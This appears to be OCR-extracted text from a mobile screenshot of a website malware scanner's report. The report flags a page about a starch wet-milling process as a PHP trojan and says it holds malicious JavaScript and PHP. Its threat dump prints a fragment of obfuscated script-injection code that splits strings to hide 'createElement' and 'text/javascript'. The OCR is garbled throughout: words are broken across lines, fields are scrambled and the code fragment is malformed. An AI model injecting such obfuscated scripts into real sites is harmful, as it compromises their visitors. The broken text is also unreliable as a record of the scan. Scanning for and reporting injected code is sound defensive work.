
File
/starch-wet-milling-process/#
name
Threa
t
Trojan.PHP.Agent.gen.612
What's this?
name
File
HTML
type
Reas
Detected malicious JS code
on
Detail
Detected malicious PHP content
s
Threa
[[['createElem' + 'ent']('script'))['type'] =
t
'text/javas' + 'cript']]
dump